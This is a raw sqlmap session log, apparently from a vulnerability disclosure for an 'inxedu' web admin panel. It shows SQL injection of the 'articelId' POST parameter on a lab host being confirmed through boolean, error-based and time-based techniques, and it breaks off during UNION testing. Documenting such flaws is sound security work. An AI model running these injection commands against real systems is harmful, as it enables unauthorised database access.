 C:\Tools\sqlmap>python sqlmap.py -r inxedu.txt -p articelId --batch --dbs
{1.6.8.2#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
ponsible for any misuse or damage caused by this program
[*] starting @ 16:39:20 /2022-09-16/
[16:39:20] [INFO] parsing HTTP request from 'inxedu.txt'
[16:39:22] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.114.131:82/admin/article/showlist?'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[16:39:22] [INFO] testing if the target URL content is stable
[16:39:22] [INFO] heuristic (basic) test shows that POST parameter 'articelId' might be injectable (possible DBMS: 'MySQL')
[16:39:22] [INFO] heuristic (XSS) test shows that POST parameter 'articelId' might be vulnerable to cross-site scripting (XSS) attacks
[16:39:22] [INFO] testing for SQL injection on POST parameter 'articelId'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:39:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:39:23] [WARNING] reflective value(s) found and filtering out
[16:39:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:39:23] [INFO] POST parameter 'articelId' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[16:39:23] [INFO] testing 'Generic inline queries'
[16:39:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:39:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:39:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:39:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:39:23] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:39:23] [INFO] POST parameter 'articelId' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[16:39:23] [INFO] testing 'MySQL inline queries'
[16:39:23] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:39:23] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[16:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:39:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[16:39:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[16:39:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:39:44] [INFO] POST parameter 'articelId' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:39:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'